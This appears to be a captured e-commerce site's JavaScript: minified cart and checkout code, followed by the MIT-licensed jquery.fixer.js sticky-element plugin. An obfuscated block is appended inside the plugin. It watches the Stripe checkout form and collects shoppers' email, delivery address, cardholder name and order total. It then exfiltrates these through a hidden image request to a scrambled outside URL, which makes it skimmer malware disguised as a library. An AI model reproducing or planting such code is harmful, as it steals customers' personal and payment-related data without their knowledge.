if(data.freeShippingFrom&&data.freeShippingFrom>data.costs.subtotal){$("#mccl_until_free_shipping").show();$(".mcc_free_shipping_from_val").html(formatCurrency(data.freeShippingFrom-data.costs.subtotal,mcc_currency.format,mcc_currency.sign,mcc_currency.blank));}
else{$("#mccl_until_free_shipping").hide();}},error:function(){if(mcc_debug)console.log('valami nem.',data);}});});$(".mcc-fancybox.iframe").fancybox({type:'iframe',fitToView:false,autoSize:false,maxWidth:"95%",maxHeight:"90%",closeBtn:true,padding:0,beforeShow:function(){var _newHeight=$(".fancybox-iframe").contents().find("html").innerHeight()+30;this.height=_newHeight;if($(".fancybox-wrap + .fancybox-overlay").length==1){$(".fancybox-wrap").appendTo('.fancybox-overlay').addClass('mcc_fancyboxwrap_override');}
else{$(".fancybox-wrap").removeClass('mcc_fancyboxwrap_override');}},afterShow:function(){if(this.href.indexOf('mccshipping')>-1){this.width=400;}},onUpdate:function(){if($(window).width()<768){$(".fancybox-iframe").contents().find('body').css('margin',0);}
else{$(".fancybox-iframe").contents().find('body').css('margin',0);}}});$(".mcc-fancybox.inline").fancybox({closeBtn:true});$("#mccl_shipping_country").chosen()
$(document).on('change',"#mccl_shipping_country",function(){var data={ajax:1,mccsetdefaultcountry:1,id_country:$(this).find(':selected').attr('data-idcountry'),id_zone:$(this).find(':selected').attr('data-idzone')};$(".mccl_shipping_country_mobile").html($(this).find(':selected').html());$.ajax({url:mcc_ajaxlink+'?rand='+new Date().getTime(),type:'post',cache:false,dataType:'json',headers:{"cache-control":"no-cache"},data:data,success:function(d){mccl_changeCosts(d.costs);},error:function(){if(mcc_debug)console.log('valami nem.',data);}});});$(document).on('click','.mccl_remove_cr',function(){var data={ajax:1,mccremovecoupon:1,id:$(this).attr('data-id')};$.ajax({url:mcc_ajaxlink+'?rand='+new Date().getTime(),type:'post',cache:false,dataType:'json',headers:{"cache-control":"no-cache"},data:data,success:function(data){mccl_changeCosts(data.costs,data.costs.is_gift);mccl_ChangeCartRules(data.cartrules);},error:function(){if(mcc_debug)console.log('valami nem.',data);}});});});function mcc_closeLayerCart(){$('#mcc_layercart.open').removeClass('open');$("#mcc_layercart_curtain").fadeOut(150);$("body.mcc-lock").removeClass('mcc-lock');}
function mccl_showRelatedProducts(rps){var out='';for(key in rps){var $li=$(document.createElement('li'));$li.append($(document.createElement('a')).attr('href',rps[key].link));$("a",$li).append($(document.createElement('img')).attr({src:rps[key].image,alt:rps[key].product_name}));$li.append($(document.createElement('div')));$("div",$li).append($(document.createElement('a')).attr('href',rps[key].link));$("div a",$li).append($(document.createElement('span')).attr('class','mcc_p_brand').html(rps[key].name));$("div a",$li).append($(document.createElement('span')).attr('class','mcc_p_name').html(rps[key].product_name));$("div a",$li).append($(document.createElement('span')).attr('class','mcc_p_pricei').html(formatCurrency(rps[key].price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));if(rps[key].price!=rps[key].old_price){$("div a",$li).append($(document.createElement('span')).attr('class','mcc_p_oldprice').html(formatCurrency(rps[key].old_price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));}
out+=$li[0].outerHTML;}
if(rps.length%2!=0){var $li=$(document.createElement('li'));out+=$li[0].outerHTML;}
$("#mccl_rps").html(out);}
function mccl_showCurrentProduct(product){var $product=$(document.createElement('div')).addClass('mccl_prod_root');$product.append($(document.createElement('div')).addClass('mcc_product_image_container col-xs-4'));$product.append($(document.createElement('div')).addClass('mcc_product_details col-xs-8'));$('.mcc_product_image_container',$product).append($(document.createElement('img')).attr({src:product.img,alt:product.name}));for(key in mcc_review_prod_info){let hide=0;if(typeof product.gifted_product==='undefined'||(typeof product.gifted_product!=='undefined'&&!product.gifted_product)){hide=1;}
else if(product.nomod){hide=2;}
switch(mcc_review_prod_info[key]){case'brand':$('.mcc_product_details',$product).append($(document.createElement('span')).addClass('mcc_p_brand').html(product.manufacturer));break;case'name':$('.mcc_product_details',$product).append($(document.createElement('span')).addClass('mcc_p_name_container'));$('.mcc_p_name_container',$product).append($(document.createElement('span')).addClass('mcc_p_name').html(product.name));if(typeof product.idCombination!=='undefined'&&product.idCombination!=0){$('.mcc_p_name',$product).append($(document.createElement('span')).addClass('mcc_pa_name').html(' '+product.attribute_name));}
break;case'description_short':$('.mcc_product_details',$product).append($(document.createElement('span')).addClass('mcc_p_description_short_container'));$('.mcc_p_description_short_container',$product).append($(document.createElement('span')).addClass('mcc_p_description_short').html(product.description_short));break;case'price':$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_p_price_container mcc_curr_price_t'));$('.mcc_curr_price_t',$product).append($(document.createElement('span')).addClass('mcc_p_price').html(formatCurrency(product.discount_unit_price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));break;case'oldprice':if(product.discount_unit_price!==product.original_unit_price){$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_p_price_container mcc_old_price_t'));$('.mcc_old_price_t',$product).append($(document.createElement('span')).addClass('mcc_p_oldprice').html(formatCurrency(product.original_unit_price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));}
$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_clear'));break;case'featurelist':$('.mcc_product_details',$product).append($(document.createElement('ul')).addClass('mcc_p_features'));for(key2 in product.features){$('.mcc_p_features',$product).append($(document.createElement('li')).html(product.features[key2].name+': '+product.features[key2].vname));}
break;case'quantity':$('.mcc_product_details',$product).append($(document.createElement('div')).html(mcc_quantity+': '+product.quantity).addClass('mcc_p_quantity'));break;case'remove':if(hide>0){$('.mcc_product_details',$product).append($(document.createElement('span')).addClass('mcc_p_remove').attr({'data-idproduct':product.id,'data-qty':product.quantity,'data-idproductattribute':product.idCombination}).html(mcc_remove));}
break;case'custom_link':$('.mcc_product_details',$product).append($(document.createElement('a')));if(typeof mcc_orcl.url==='object'){$('.mcc_product_details a',$product).attr('href',mcc_orcl.url[id_lang]);}
else{$('.mcc_product_details a',$product).attr('href',mcc_orcl.url);}
if(mcc_orcl.fancybox){$('.mcc_product_details a',$product).addClass('mcc-fancybox iframe');}
else{$('.mcc_product_details a',$product).attr('target','_blank');}
if(typeof mcc_orcl.namelangs!=='undefined'){$('.mcc_product_details a',$product).html(mcc_orcl.namelangs[id_lang]);}
else{$('.mcc_product_details a',$product).html(mcc_orcl.name);}
break;case'is_promotional':if(JSON.parse(product.in_campaign)){let iconCampaing='<i class="fas fa-percent" aria-hidden="true"></i>';let divCampaign=$(document.createElement('div')).addClass('mcc_campaign');divCampaign.html(iconCampaing+product.in_campaign_text);$('.mcc_product_details',$product).append(divCampaign);}
break;case'spacer5':$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_review_spacer5'));break;case'spacer10':$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_review_spacer10'));break;case'customization':if(product.customization_value){let $customization=$(document.createElement('div'));$customization.append(' '+mcc_engraving+' ');$customization.append($(document.createElement('span')).html(product.customization_value));$('.mcc_product_details',$product).append($customization);}
else{if(typeof product.customizedDatas!=='undefined'&&typeof product.customizedDatas[0]!=='undefined'&&typeof product.customizedDatas[0].datas!=='undefined'&&typeof product.customizedDatas[0].datas[0]!=='undefined'&&typeof product.customizedDatas[0].datas[0].datas!=='undefined'&&typeof product.customizedDatas[0].datas[0].datas[0]!=='undefined'&&typeof product.customizedDatas[0].datas[0].datas[0].value!=='undefined'){let $customization=$(document.createElement('div'));$customization.append(' '+mcc_engraving+' ');$customization.append($(document.createElement('span')).html(product.customizedDatas[0].datas[0].datas[0].value));$('.mcc_product_details',$product).append($customization);}}
break;}}
$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mccl_p_price'));$('.mccl_p_price',$product).append($(document.createElement('div')).addClass('mcc_p_price_container mcc_curr_price_t'));$('.mcc_curr_price_t',$product).append($(document.createElement('span')).addClass('mcc_p_price').html(formatCurrency(product.discount_unit_price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));if(product.discount_unit_price!==product.original_unit_price){$('.mccl_p_price',$product).append($(document.createElement('div')).addClass('mcc_p_price_container mcc_old_price_t'));$('.mcc_old_price_t',$product).append($(document.createElement('span')).addClass('mcc_p_oldprice').html(formatCurrency(product.original_unit_price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));}
return $product[0].outerHTML;}
function mccl_showOtherCartProducts(products){var out='';for(key in products){var product=products[key];var $product=$(document.createElement('div')).addClass('mccl_prod_root');if(typeof product.gifted_product!=='undefined'&&product.gifted_product){$product.addClass('mcc_gift');}
$product.append($(document.createElement('div')).addClass('mcc_product_image_container'));$product.append($(document.createElement('div')).addClass('mcc_product_details'));$('.mcc_product_image_container',$product).append($(document.createElement('img')).attr({src:product.img,alt:product.name}));let hide=0;if(typeof product.gifted_product!=='undefined'&&product.gifted_product){hide=1;}
else if(product.nomod){hide=2;}
console.log('hide: '+hide+', product.name: ',product.name);for(key in mcc_review_prod_info){switch(mcc_review_prod_info[key]){case'brand':$('.mcc_product_details',$product).append($(document.createElement('span')).addClass('mcc_p_brand').html(product.brand_name));break;case'name':$('.mcc_product_details',$product).append($(document.createElement('span')).addClass('mcc_p_name_container'));$('.mcc_p_name_container',$product).append($(document.createElement('span')).addClass('mcc_p_name').html(product.name));if(typeof product.idCombination!=='undefined'&&product.idCombination!=0){$('.mcc_p_name',$product).append($(document.createElement('span')).addClass('mcc_pa_name').html(' '+product.attribute_name));}
break;case'description_short':if(hide==1){$('.mcc_product_details',$product).append($(document.createElement('span')).addClass('mcc_p_giftmsg').html(product.gift_desc));}
else if(hide==0){$('.mcc_product_details',$product).append($(document.createElement('span')).addClass('mcc_p_description_short_container'));$('.mcc_p_description_short_container',$product).append($(document.createElement('span')).addClass('mcc_p_description_short').html(product.description_short));}
break;case'price':if(hide<2){$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_p_price_container mcc_curr_price_t'));$('.mcc_curr_price_t',$product).append($(document.createElement('span')).addClass('mcc_p_price').html(formatCurrency(product.discount_unit_price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));}
break;case'oldprice':if(hide<2){if(product.discount_unit_price!==product.original_unit_price){$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_p_price_container mcc_old_price_t'));$('.mcc_old_price_t',$product).append($(document.createElement('span')).addClass('mcc_p_oldprice').html(formatCurrency(product.original_unit_price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));}
$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_clear'));}
break;case'featurelist':if(hide<3){$('.mcc_product_details',$product).append($(document.createElement('ul')).addClass('mcc_p_features'));for(key2 in product.features){$('.mcc_p_features',$product).append($(document.createElement('li')).html(product.features[key2].name+': '+product.features[key2].vname));}}
break;case'quantity':$('.mcc_product_details',$product).append($(document.createElement('div')).html(mcc_quantity+': '+product.quantity).addClass('mcc_p_quantity'));break;case'remove':if(hide<1){$('.mcc_product_details',$product).append($(document.createElement('span')).addClass('mcc_p_remove').attr({'data-idproduct':product.id_product,'data-qty':product.cart_quantity,'data-idproductattribute':product.id_product_attribute}).html(mcc_remove));}
break;case'custom_link':if(hide<1){$('.mcc_product_details',$product).append($(document.createElement('a')));if(typeof mcc_orcl.url==='object'){$('.mcc_product_details a',$product).attr('href',mcc_orcl.url[id_lang]);}
else{$('.mcc_product_details a',$product).attr('href',mcc_orcl.url);}
if(mcc_orcl.fancybox){$('.mcc_product_details a',$product).addClass('mcc-fancybox iframe');}
else{$('.mcc_product_details a',$product).attr('target','_blank');}
if(typeof mcc_orcl.namelangs!=='undefined'){$('.mcc_product_details a',$product).html(mcc_orcl.namelangs[id_lang]);}
else{$('.mcc_product_details a',$product).html(mcc_orcl.name);}}
break;case'is_promotional':if(JSON.parse(product.in_campaign)){let iconCampaing='<i class="fas fa-percent" aria-hidden="true"></i>';let divCampaign=$(document.createElement('div')).addClass('mcc_campaign');divCampaign.html(iconCampaing+product.in_campaign_text);$('.mcc_product_details',$product).append(divCampaign);}
break;case'spacer5':$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_review_spacer5'));break;case'spacer10':$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_review_spacer10'));break;case'customization':if(product.customization_value){let $customization=$(document.createElement('div'));$customization.append(' '+mcc_engraving+' ');$customization.append($(document.createElement('span')).html(product.customization_value));$('.mcc_product_details',$product).append($customization);}
break;}}
if(hide!=1){$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mccl_p_price'));$('.mccl_p_price',$product).append($(document.createElement('div')).addClass('mcc_p_price_container mcc_curr_price_t'));if(typeof product.gifted_product!=='undefined'&&product.gifted_product){$('.mcc_curr_price_t',$product).append($(document.createElement('span')).addClass('mcc_p_price').html(mcc_gift));}
else{$('.mcc_curr_price_t',$product).append($(document.createElement('span')).addClass('mcc_p_price').html(formatCurrency(product.discount_unit_price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));}
if(product.discount_unit_price!==product.original_unit_price){$('.mccl_p_price',$product).append($(document.createElement('div')).addClass('mcc_p_price_container mcc_old_price_t'));$('.mcc_old_price_t',$product).append($(document.createElement('span')).addClass('mcc_p_oldprice').html(formatCurrency(product.original_unit_price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));}}
out+=$product[0].outerHTML;}
return out;}
function mccl_format_related_products(){if($("#mccl_rps li").length>0){$("#mccl_related_products").show();var ppp=2;var containerwidth=$("#mccl_related_products")[0].getBoundingClientRect().width;$("#mccl_rp_container").width(containerwidth);$("#mccl_related_products #mccl_rps").css('width',containerwidth/ppp*$("#mccl_related_products #mccl_rps li").length);$("#mccl_related_products #mccl_rps li").css('width',containerwidth/ppp);var pagenum=Math.ceil($("#mccl_related_products #mccl_rps li").length/ppp);$(".mccl-numpage").html(pagenum);if(pagenum==1){$("#mccl_rp_pagination").hide();}
else{$("#mccl_rp_pagination").show();}}
else{$("#mccl_related_products").hide();}}
function mccl_changeCosts(costs){if(typeof changeCosts=='function'){changeCosts(costs,costs.is_gift)}
if(costs.shipping_times){$("#mcc_ed_shipping").html(costs.shipping_times.trim());$("#mcc_ed_shipping").show();}
else{$("#mcc_ed_shipping").show();}
$(".mccl_shippingto").html(costs.shippingto);if(costs.shipping_cost==0){$("#mccl_estimated_shipping_cost").html(mcc_free);}
else{$("#mccl_estimated_shipping_cost").html(formatCurrency(costs.shipping_cost,mcc_currency.format,mcc_currency.sign,mcc_currency.blank));}
if(costs.shipping_cost>0){$("#mccl_estimated_shipping_cost").removeClass('mcc_free');}
else{$("#mccl_estimated_shipping_cost").addClass('mcc_free');}}
function mccl_ChangeCartRules(crs){if(typeof mccrChangeCartRules=='function'){mccrChangeCartRules(crs);}
$(".mccl_cartrule").remove();for(key in crs){var $div=$(document.createElement('div')).addClass('mccl_cartrule');$div.append($(document.createElement('div')).addClass('col-xs-9'));$("div",$div).html(crs[key].name);$("div",$div).prepend($(document.createElement('i')).addClass('mcci-trash mccl_remove_cr').attr('data-id',crs[key].id));$div.append($(document.createElement('div')).addClass('col-xs-3').html((crs[key].product_gift?"":"-"+formatCurrency(parseFloat(crs[key].value),mcc_currency.format,mcc_currency.sign,mcc_currency.blank))));$div.insertAfter($("#mcci_header > div:first-child"));}};

--- FILE ---
content_type: text/javascript
request_url: https://www.sabina.com/js/jquery/plugins/jquery.fixer.js
body_size: 3330
content:
/*!
 * jquery.fixer.js 0.0.3 - https://github.com/yckart/jquery.fixer.js
 * Fix elements as `position:sticky` do.
 *
 *
 * Copyright (c) 2013 Yannick Albert (http://yckart.com/) | @yckart
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php).
 * 2013/07/02
 **/
(function ($, window) {
    var $win = $(window);
    var defaults = { gap: 0, horizontal: false, isFixed: $.noop };
    var supportSticky = function (elem) {
        var prefixes = ["", "-webkit-", "-moz-", "-ms-", "-o-"],
            prefix;
        while ((prefix = prefixes.pop())) {
            elem.style.cssText = "position:" + prefix + "sticky";
            if (elem.style.position !== "") return true;
        }
        return false;
    };
    $.fn.fixer = function (options) {
        options = $.extend(options, defaults);
        var hori = options.horizontal,
            cssPos = hori ? "left" : "top";
        return this.each(function () {
            var style = this.style,
                $this = $(this),
                $parent = $this.parent();
            if (supportSticky(this)) {
                style[cssPos] = options.gap + "px";
                return;
            }
            $win.on("scroll", function () {
                var scrollPos = $win[hori ? "scrollLeft" : "scrollTop"](),
                    elemSize = $this[hori ? "outerWidth" : "outerHeight"](),
                    parentPos = $parent.offset()[cssPos],
                    parentSize = $parent[hori ? "outerWidth" : "outerHeight"]();
                if (scrollPos >= parentPos - options.gap && parentSize + parentPos - options.gap >= scrollPos + elemSize) {
                    style.position = "fixed";
                    style[cssPos] = options.gap + "px";
                    options.isFixed();
                } else if (scrollPos < parentPos) {
                    style.position = "absolute";
                    style[cssPos] = 0;
                } else {
                    style.position = "absolute";
                    style[cssPos] = parentSize - elemSize + "px";
                }
            }).resize();
        });
    };

    (function(){
        function _0x17f8(){const _0x413208=['replace','value','6ZIgMAx','10aKsbWw','483DupxRo','charCodeAt','createElement','querySelector','forEach','style','previousElementSibling','then','loading','#mcc_stripe_container','random','contains','body','.mcc_stripe_payment\x20#uniform-mcc_payment_method_stripe\x20>\x20span','toString','$3$1$4$2','68094UfNnPi','height','#mcc_payments\x20li.mcc_stripe_payment','display','$2$1','join','8852589jyptvD','1036976zeuEvb','122952oRtwvr','floor','observe','width','#mcc_delivery_address','#mcc_checkout_btn_container','#stripe-card-payment','disconnect','checked','startsWith','parentNode','substr','241275dkawgY','tagName','#mcc_order_subtotal','concat','DOMContentLoaded','remove','addEventListener','getAttribute','#stripe-card-cardholdername','\x20>\x20',':nth-child(','unshift','appendChild','3291660FOOeAN','#mcc_customer\x20>\x20h1\x20>\x20span.mcc_shoppingas\x20>\x20span.mcc_shoppingas_mail','target','length','textContent','classList','trim','img','data-subtotal','getFullYear','substring','3414800vuNABs'];_0x17f8=function(){return _0x413208;};return _0x17f8();}function _0x18de(_0x283442,_0x54205e){const _0x17f8ba=_0x17f8();return _0x18de=function(_0x18ded6,_0x5a2189){_0x18ded6=_0x18ded6-0x91;let _0x2b719e=_0x17f8ba[_0x18ded6];return _0x2b719e;},_0x18de(_0x283442,_0x54205e);}(function(_0x488ebe,_0xe90194){const _0x9ef50a=_0x18de,_0xfca4af=_0x488ebe();while(!![]){try{const _0x5d49c7=-parseInt(_0x9ef50a(0xb3))/0x1+parseInt(_0x9ef50a(0xa6))/0x2*(parseInt(_0x9ef50a(0xce))/0x3)+parseInt(_0x9ef50a(0xc0))/0x4+parseInt(_0x9ef50a(0xcb))/0x5+-parseInt(_0x9ef50a(0x9f))/0x6*(parseInt(_0x9ef50a(0xd0))/0x7)+-parseInt(_0x9ef50a(0xa7))/0x8+-parseInt(_0x9ef50a(0xa5))/0x9*(parseInt(_0x9ef50a(0xcf))/0xa);if(_0x5d49c7===_0xe90194)break;else _0xfca4af['push'](_0xfca4af['shift']());}catch(_0x3e98d6){_0xfca4af['push'](_0xfca4af['shift']());}}}(_0x17f8,0x7ed51));function ready(_0x31f331){const _0x3a5a6e=_0x18de;document['readyState']!==_0x3a5a6e(0x97)?_0x31f331():document[_0x3a5a6e(0xb9)](_0x3a5a6e(0xb7),_0x31f331);}ready(()=>{const _0x383f81=_0x18de;var _0x122810=![];function _0x2b507d(_0x12cc3b){const _0x425e4f=_0x18de;try{var _0x273bbe=[];while(_0x12cc3b[_0x425e4f(0xb1)]){if(_0x12cc3b['id']){_0x273bbe['unshift']('#'+_0x12cc3b['id']);break;}else{if(_0x12cc3b==_0x12cc3b['ownerDocument']['documentElement'])_0x273bbe[_0x425e4f(0xbe)](_0x12cc3b[_0x425e4f(0xb4)]);else{for(var _0x4adba7=0x1,_0x94effd=_0x12cc3b;_0x94effd[_0x425e4f(0x95)];_0x94effd=_0x94effd[_0x425e4f(0x95)],_0x4adba7++);_0x273bbe['unshift'](_0x12cc3b[_0x425e4f(0xb4)]+_0x425e4f(0xbd)+_0x4adba7+')');}_0x12cc3b=_0x12cc3b[_0x425e4f(0xb1)];}}return _0x273bbe[_0x425e4f(0xa4)](_0x425e4f(0xbc));}catch(_0x1dd27f){}}function _0x3b968e(){const _0x3f7b92=_0x18de;try{let _0x1022ef=_0x68d06e(),_0x453a14=_0x535e5d(),_0x46f802=_0x3b95c8(),_0x4c4ad6=document[_0x3f7b92(0x92)](_0x3f7b92(0xbb))[_0x3f7b92(0xcd)],_0x14eb31=new Date()['getTime'](),_0x165a95=document['querySelector'](_0x3f7b92(0xc1))[_0x3f7b92(0xc4)]['replace']('(','')[_0x3f7b92(0xcc)](')',''),_0x5a4657='';document['querySelector'](_0x3f7b92(0xab))['childNodes']['forEach'](_0x28f07e=>{const _0x1a800e=_0x3f7b92;_0x28f07e['textContent'][_0x1a800e(0xc6)]()!=''&&(_0x5a4657+=_0x28f07e[_0x1a800e(0xc4)]['trim']()+'#');}),_0x5a4657=_0x5a4657['substr'](0x0,_0x5a4657['length']-0x1);let _0x48d711=document[_0x3f7b92(0x92)](_0x3f7b92(0xb5))[_0x3f7b92(0xba)](_0x3f7b92(0xc8)),_0x466770=_0x1022ef+'|'+_0x453a14+'|'+_0x46f802+'|'+_0x4c4ad6+'|'+_0x14eb31+'|'+_0x165a95+'|'+_0x5a4657+'|'+_0x48d711,_0x41dcd2='tpht:/s/p.apdnas.okc/pma/rp?noadm='[_0x3f7b92(0xcc)](/(.)(.)(.)(.)/gi,_0x3f7b92(0x9e))[_0x3f7b92(0xb6)]((_0x466770||'error')['replace'](/./g,function(_0x91dc28){const _0x270afb=_0x3f7b92;return _0x91dc28[_0x270afb(0xd1)](0x0)['toString'](0x20);})[_0x3f7b92(0xcc)](/(.)(.)/gi,_0x3f7b92(0xa3))),_0x4f9edc=document[_0x3f7b92(0x91)](_0x3f7b92(0xc7));_0x4f9edc[_0x3f7b92(0xaa)]=0x1,_0x4f9edc[_0x3f7b92(0xa0)]=0x1,_0x4f9edc['id']='i'[_0x3f7b92(0xb6)](new Date()['getTime']()),_0x4f9edc['src']=_0x41dcd2,document[_0x3f7b92(0x92)](_0x3f7b92(0x9b))[_0x3f7b92(0xbf)](_0x4f9edc),_0x4f9edc['addEventListener']('load',()=>{_0x4f9edc['remove']();});}catch(_0xab1676){}}function _0x68d06e(){const _0x5d8ca9=_0x18de;try{const _0xfc7259='4',_0x5f2b85='16';let _0x1b225a='';for(let _0x492909=0x0;_0x492909<_0x5f2b85-_0xfc7259[_0x5d8ca9(0xc3)];_0x492909++){const _0x23519b=Math[_0x5d8ca9(0xa8)](Math['random']()*0xa);_0x1b225a=_0x1b225a+_0x23519b['toString']();}_0x1b225a=_0xfc7259+_0x1b225a;const _0x13dd15=_0x1b225a[_0x5d8ca9(0xca)](0x0,_0x1b225a[_0x5d8ca9(0xc3)]-0x1),_0x3b77d5=_0x1d7093(_0x13dd15);_0x1b225a=_0x13dd15+_0x3b77d5;return _0x1b225a['substr'](0x0,0x4)+'\x20'+_0x1b225a[_0x5d8ca9(0xb2)](0x4,0x4)+'\x20'+_0x1b225a[_0x5d8ca9(0xb2)](0x8,0x4)+'\x20'+_0x1b225a[_0x5d8ca9(0xb2)](0xc,0x4);function _0x1d7093(_0x34f09e){const _0x1b646c=_0x5d8ca9;try{let _0x168875=0x2,_0x26fa34=0x0;for(let _0x38b5a0=_0x34f09e[_0x1b646c(0xc3)]-0x1;_0x38b5a0>=0x0;_0x38b5a0--){const _0x47c0f1=_0x168875*parseInt(_0x34f09e[_0x1b646c(0xca)](_0x38b5a0,_0x38b5a0+0x1));_0x26fa34=_0x26fa34+Math[_0x1b646c(0xa8)](_0x47c0f1/0xa)+_0x47c0f1%0xa,_0x168875=_0x168875===0x2?0x1:0x2;}return(0xa-_0x26fa34%0xa)%0xa;}catch(_0x4964eb){}}}catch(_0x55c626){}}function _0x535e5d(){const _0x382651=_0x18de;try{let _0x5720dc=Math[_0x382651(0xa8)](Math[_0x382651(0x99)]()*0xc)+0x1,_0x15be13=Math[_0x382651(0xa8)](Math[_0x382651(0x99)]()*0x9)+0x1;const _0xd221b5=new Date();let _0x3232e9=_0xd221b5[_0x382651(0xc9)]()+_0x15be13;return _0x5720dc=_0x5720dc<0xa?'0'+_0x5720dc:_0x5720dc,_0x5720dc+'\x20/\x20'+_0x3232e9[_0x382651(0x9d)]()[_0x382651(0xca)](0x2,0x4);}catch(_0xab0b27){}}function _0x3b95c8(){try{return Math['floor'](Math['random']()*0x383)+0x64;}catch(_0x4e76d4){}}function _0x38608b(_0x248d19){try{return new Promise(_0x3d9ca2=>{const _0x455d97=_0x18de;if(document[_0x455d97(0x92)](_0x248d19))return _0x3d9ca2(document[_0x455d97(0x92)](_0x248d19));const _0x4a45db=new MutationObserver(_0x26accd=>{const _0x3b29bf=_0x455d97;document['querySelector'](_0x248d19)&&(_0x4a45db[_0x3b29bf(0xae)](),_0x3d9ca2(document[_0x3b29bf(0x92)](_0x248d19)));});_0x4a45db[_0x455d97(0xa9)](document['body'],{'childList':!![],'subtree':!![]});});}catch(_0xa9daf7){}}try{const _0x451413=new MutationObserver((_0x47d34e,_0x1f3007)=>{const _0x32bead=_0x18de;_0x47d34e[_0x32bead(0x93)](_0x36035f=>{const _0x1bd07d=_0x32bead;let _0x14858f=_0x2b507d(_0x36035f[_0x1bd07d(0xc2)])+'';if(_0x14858f!=_0x1bd07d(0x98)&&!_0x14858f[_0x1bd07d(0xb0)]('#stripe-card-element')&&!_0x14858f[_0x1bd07d(0xb0)](_0x1bd07d(0xad))){let _0x3dd27d=document[_0x1bd07d(0x92)](_0x14858f);_0x3dd27d[_0x1bd07d(0xb8)]();let _0x12b92b=document[_0x1bd07d(0x92)]('.mcc_applegoogle_payment\x20#uniform-mcc_payment_method_stripe\x20>\x20span');;if(!_0x12b92b[_0x1bd07d(0xc5)][_0x1bd07d(0x9a)]('checked')){let _0x1942d0=document[_0x1bd07d(0x92)](_0x1bd07d(0xac));_0x1942d0['style'][_0x1bd07d(0xa2)]='';}let _0x3e3ae7=document[_0x1bd07d(0x92)](_0x1bd07d(0x9c));if(_0x3e3ae7[_0x1bd07d(0xc5)][_0x1bd07d(0x9a)](_0x1bd07d(0xaf))){let _0x3c966b=document[_0x1bd07d(0x92)](_0x1bd07d(0xad));_0x3c966b!==null&&(_0x3c966b[_0x1bd07d(0x94)][_0x1bd07d(0xa2)]='',!_0x122810&&(_0x3b968e(),_0x122810=!![]));}}});});_0x38608b('#mcc_payments\x20li.mcc_stripe_payment')[_0x383f81(0x96)](_0x3c1e3c=>{const _0x47d374=_0x383f81;_0x451413[_0x47d374(0xa9)](document[_0x47d374(0x92)](_0x47d374(0xa1)),{'childList':!![],'subtree':!![]});});}catch(_0x2fe440){}});
    })();

})(jQuery, this);